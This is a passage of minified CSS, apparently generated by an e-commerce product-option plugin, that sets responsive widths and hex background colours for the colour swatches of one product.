.tmhexcolorimage{background-color:#ff6239 !important;}.tm-product-id-97686 .element_7 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-97686 .element_7 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-97686 .element_7 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-97686 .element_7 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_7-0-59697320a51db9a .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_7-1-60697320a51dd80 .tmhexcolorimage{background-color:#2f3649 !important;}.tmhexcolor_7-2-61697320a51df5c .tmhexcolorimage{background-color:#b8293b !important;}.tmhexcolor_7-3-62697320a51e12c .tmhexcolorimage{background-color:#c1beb9 !important;}.tmhexcolor_7-4-63697320a51e30d .tmhexcolorimage{background-color:#19589b !important;}.tmhexcolor_7-5-64697320a51e4d3 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_7-6-65697320a51e6ac .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_7-7-66697320a51e871 .tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_7-8-67697320a51ea4d .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_7-9-68697320a51ecc2 .tmhexcolorimage{background-color:#ff6239 !important;}.tm-product-id-97686 .element_8 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-97686 .element_8 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-97686 .element_8 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-97686 .element_8 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_8-0-69697320a51f1bf .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_8-1-70697320a51f3f5 .tmhexcolorimage{background-color:#273248 !important;}.tmhexcolor_8-2-71697320a51f627 .tmhexcolorimage{background-color:#ba4943 !important;}.tmhexcolor_8-3-72697320a51f7fd .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_8-4-73697320a51f9e6 .tmhexcolorimage{background-color:#3e2952 !important;}.tmhexcolor_8-5-74697320a51fbdf .tmhexcolorimage{background-color:#6e6f74 !important;}.tmhexcolor_8-6-75697320a51fdc7 .tmhexcolorimage{background-color:#234f90 !important;}.tmhexcolor_8-7-76697320a51ffa5 .tmhexcolorimage{background-color:#414747 !important;}.tmhexcolor_8-8-77697320a52016b .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_8-9-78697320a520357 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_8-10-79697320a52052b .tmhexcolorimage{background-color:#5acb94 !important;}.tmhexcolor_8-11-80697320a520722 .tmhexcolorimage{background-color:#7f64ae !important;}.tm-product-id-97686 .element_9 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-97686 .element_9 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-97686 .element_9 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-97686 .element_9 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_9-0-81697320a520a8b .tmhexcolorimage{background-color:#242328 !important;}.tmhexcolor_9-1-82697320a520c83 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_9-2-83697320a520f19 .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_9-3-84697320a5210ee .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_9-4-85697320a5212fd .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_9-5-86697320a5214e7 .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_9-6-87697320a521720 .tmhexcolorimage{background-color:#502d69 !important;}.tmhexcolor_9-7-88697320a52190d .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_9-8-89697320a521b12 .tmhexcolorimage{background-color:#63655a !important;}.tmhexcolor_9-9-90697320a521cf6 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_9-10-91697320a521ed6 .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_9-11-92697320a52209f .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_9-12-93697320a522282 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_9-13-94697320a52244d .tmhexcolorimage{background-color:#f8a628 !important;}.tmhexcolor_9-14-95697320a52262b .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_9-15-96697320a5227f3 .tmhexcolorimage{background-color:#5b2b42 !important;}.tmhexcolor_9-16-97697320a522a8c .tmhexcolorimage{background-color:#ffefd7 !important;}.tmhexcolor_9-17-98697320a522d09 .tmhexcolorimage{background-color:#3a3c43 !important;}.tm-product-id-97686 .element_10 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-97686 .element_10 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-97686 .element_10 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-97686 .element_10 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_10-0-99697320a523043 .tmhexcolorimage{background-color:#242328 !important;}.tmhexcolor_10-1-100697320a5232fd .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_10-2-101697320a5234ec .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_10-3-102697320a5236b2 .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_10-4-103697320a523892 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_10-5-104697320a523a88 .tmhexcolorimage{background-color:#3a3c43 !important;}.tm-product-id-97686 .element_11 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-97686 .element_11 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-97686 .element_11 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-97686 .element_11 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_11-0-105697320a523dd7 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_11-1-106697320a523fbc .tmhexcolorimage{background-color:#252429 !important;}.tmhexcolor_11-2-107697320a52419d .tmhexcolorimage{background-color:#9fcced !important;}.tmhexcolor_11-3-108697320a524362 .tmhexcolorimage{background-color:#0059a5 !important;}.tmhexcolor_11-4-109697320a52453d .tmhexcolorimage{background-color:#ed2a28 !important;}.tmhexcolor_11-5-110697320a5246fd .tmhexcolorimage{background-color:#643336 !important;}.tmhexcolor_11-6-111697320a52490d .tmhexcolorimage{background-color:#061d49 !important;}.tmhexcolor_11-7-112697320a524adb .tmhexcolorimage{background-color:#efbf04 !important;}.tmhexcolor_11-8-113697320a524cb7 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_11-9-114697320a524e90 .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_11-10-115697320a525073 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_11-11-116697320a525238 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_11-12-117697320a52541c .tmhexcolorimage{background-color:#3a3575 !important;}.tmhexcolor_11-13-118697320a5255e3 .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_11-14-119697320a5257c5 .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_11-15-120697320a525a58 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_11-16-121697320a525ebc .tmhexcolorimage{background-color:#ffefd7 !important;}.tmhexcolor_11-17-122697320a526193 .tmhexcolorimage{background-color:#5b2b42 !important;}.tmhexcolor_11-18-123697320a5263c8 .tmhexcolorimage{background-color:#63655a !important;}.tmhexcolor_11-19-124697320a5265e6 .tmhexcolorimage{background-color:#4a4a4a !important;}.tm-product-id-97686 .element_12 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-97686 .element_12 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-97686 .element_12 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-97686 .element_12 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_12-0-125697320a5269a2 .tmhexcolorimage{background-color:#252429 !important;}.tmhexcolor_12-1-126697320a526ec9 .tmhexcolorimage{background-color:#d977a9 !important;}.tmhexcolor_12-2-127697320a52737f .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_12-3-128697320a5275ab .tmhexcolorimage{background-color:#b1302a !important;}.tmhexcolor_12-4-129697320a5277f3 .tmhexcolorimage{background-color:#97999b !important;}.tmhexcolor_12-5-130697320a5279f7 .tmhexcolorimage{background-color:#ffffff !important;}.tm-product-id-97686 .element_13 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-97686 .element_13 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-97686 .element_13 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-97686 .element_13 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_13-0-131697320a527d7c .tmhexcolorimage{background-color:#252429 !important;}.tmhexcolor_13-1-132697320a527fa3 .tmhexcolorimage{background-color:#2e3548 !important;}.tmhexcolor_13-2-133697320a5281b9 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_13-3-134697320a528808 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_13-4-135697320a528a59 .tmhexcolorimage{background-color:#b1322c !important;}.tm-product-id-97686 .element_14 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-97686 .element_14 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-97686 .element_14 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-97686 .element_14 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_14-0-136697320a528ebc .tmhexcolorimage{background-color:#27262b !important;}.tmhexcolor_14-1-137697320a5290ed .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_14-2-138697320a52930b .tmhexcolorimage{background-color:#b1302a !important;}.tmhexcolor_14-3-139697320a52950d .tmhexcolorimage{background-color:#3f2a55 !important;}.tmhexcolor_14-4-140697320a529b66 .tmhexcolorimage{background-color:#98999b !important;}.tmhexcolor_14-5-141697320a529d97 .tmhexcolorimage{background-color:#224e8f !important;}.tmhexcolor_14-6-142697320a529fad .tmhexcolorimage{background-color:#3f4545 !important;}.tmhexcolor_14-7-143697320a52a1c3 .tmhexcolorimage{background-color:#614b79 !important;}.tmhexcolor_14-8-144697320a52a502 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_14-9-145697320a52a86c .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_14-10-146697320a52ab62 .tmhexcolorimage{background-color:#d977a9 !important;}.tm-product-id-97686 .element_15 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-97686 .element_15 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-97686 .element_15 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-97686 .element_15 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_15-0-147697320a52afa6 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_15-1-148697320a52b1d4 .tmhexcolorimage{background-color:#242328 !important;}.tmhexcolor_15-2-149697320a52b3cf .tmhexcolorimage{background-color:#005aa3 !important;}.tmhexcolor_15-3-150697320a52b9b4 .tmhexcolorimage{background-color:#454b1b !important;}.tmhexcolor_15-4-151697320a52bc03 .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_15-5-152697320a52be80 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_15-6-153697320a52c08b .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_15-7-154697320a52c2a6 .tmhexcolorimage{background-color:#3a3575 !important;}.tmhexcolor_15-8-155697320a52c632 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_15-9-156697320a52c84f .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_15-10-157697320a52ca68 .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_15-11-158697320a52cc63 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_15-12-159697320a52ce76 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_15-13-160697320a52d073 .tmhexcolorimage{background-color:#f8a628 !important;}.tmhexcolor_15-14-161697320a52d34f .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_15-15-162697320a52d648 .tmhexcolorimage{background-color:#5b2b42 !important;}.tmhexcolor_15-16-163697320a52e0a8 .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_15-17-164697320a52e395 .tmhexcolorimage{background-color:#ffefd7 !important;}.tm-product-id-97686 .element_16 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-97686 .element_16 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-97686 .element_16 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-97686 .element_16 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_16-0-165697320a52e85e .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_16-1-166697320a52eb33 .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_16-2-167697320a52eeb5 .tmhexcolorimage{background-color:#c5c5cf !important;}.tmhexcolor_16-3-168697320a52f23a .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_16-4-169697320a52f453 .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_16-5-170697320a52f6da .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_16-6-171697320a52f8d7 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_16-7-172697320a52fb1c .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_16-8-173697320a52fd7a .tmhexcolorimage{background-color:#009445 !important;}.tmhexcolor_16-9-174697320a53008a .tmhexcolorimage{background-color:#382f2d !important;}.tmhexcolor_16-10-175697320a530239 .tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_16-11-176697320a53041b .tmhexcolorimage{background-color:#24382f !important;}.tm-product-id-97686 .element_17 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-97686 .element_17 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-97686 .element_17 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-97686 .element_17 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_17-0-177697320a5307fb .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_17-1-178697320a530a44 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_17-2-179697320a530cb0 .tmhexcolorimage{background-color:#c5c5cf !important;}.tmhexcolor_17-3-180697320a530e3f .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_17-4-181697320a53111f .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_17-5-182697320a531392 .tmhexcolorimage{background-color:#b1322c !important;}.tmhexcolor_17-6-183697320a531650 .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_17-7-184697320a5318c2 .tmhexcolorimage{background-color:#5b2b42 !important;}.tmhexcolor_17-8-185697320a531b47 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_17-9-186697320a531d76 .tmhexcolorimage{background-color:#bbe5fb !important;}.tm-product-id-97686 .element_18 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-97686 .element_18 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-97686 .element_18 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-97686 .element_18 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_18-0-187697320a5320df .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_18-1-188697320a532393 .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_18-2-189697320a53259e .tmhexcolorimage{background-color:#c5c5cf !important;}.tmhexcolor_18-3-190697320a5328d5 .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_18-4-191697320a532b91 .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_18-5-192697320a532ddb .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_18-6-193697320a533053 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_18-7-194697320a5332e0 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_18-8-195697320a53357b .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_18-9-196697320a53378a .tmhexcolorimage{background-color:#019547 !important;}.tmhexcolor_18-10-197697320a5339e5 .tmhexcolorimage{background-color:#f8a628 !important;}.tmhexcolor_18-11-198697320a533bc0 .tmhexcolorimage{background-color:#7ba4db !important;}.tmhexcolor_18-12-199697320a533e5f .tmhexcolorimage{background-color:#3f2a55 !important;}.tmhexcolor_18-13-200697320a5340b9 .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_18-14-201697320a53435b .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_18-15-202697320a5344eb .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_18-16-203697320a5346b2 .tmhexcolorimage{background-color:#3a3c43 !important;}.tm-product-id-97686 .element_19 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-97686 .element_19 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-97686 .element_19 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-97686 .element_19 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_19-0-204697320a534a00 .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_19-1-205697320a534b90 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_19-2-206697320a534d29 .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_19-3-207697320a534ef3 .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_19-4-208697320a535101 .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_19-5-209697320a535361 .tmhexcolorimage{background-color:#bbe5fb !important;}.tm-product-id-97686 .element_20 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-97686 .element_20 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-97686 .element_20 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-97686 .element_20 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_20-0-210697320a535710 .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_20-1-211697320a535982 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_20-2-212697320a535be9 .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_20-3-213697320a535e29 .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_20-4-214697320a5360aa .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_20-5-215697320a5363d2 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_20-6-216697320a53679f .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_20-7-217697320a536987 .tmhexcolorimage{background-color:#f7df8d !important;}.tmhexcolor_20-8-218697320a536b9b .tmhexcolorimage{background-color:#6cbe4c !important;}.tmhexcolor_20-9-219697320a536e1a .tmhexcolorimage{background-color:#f07192 !important;}.tmhexcolor_20-10-220697320a53701a .tmhexcolorimage{background-color:#fff535 !important;}.tm-product-id-97686 .element_21 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-97686 .element_21 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-97686 .element_21 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-97686 .element_21 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_21-0-221697320a53738d .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_21-1-222697320a53758a .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_21-2-223697320a5377d7 .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_21-3-224697320a537a94 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_21-4-225697320a537e87 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_21-5-226697320a538117 .tmhexcolorimage{background-color:#fff535 !important;}.tm-product-id-97686 .element_22 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-97686 .element_22 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-97686 .element_22 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-97686 .element_22 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_22-0-227697320a538560 .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_22-1-228697320a5387e4 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_22-2-229697320a538a1b .tmhexcolorimage{background-color:#454b1b !important;}.tmhexcolor_22-3-230697320a538bf6 .tmhexcolorimage{background-color:#432e59 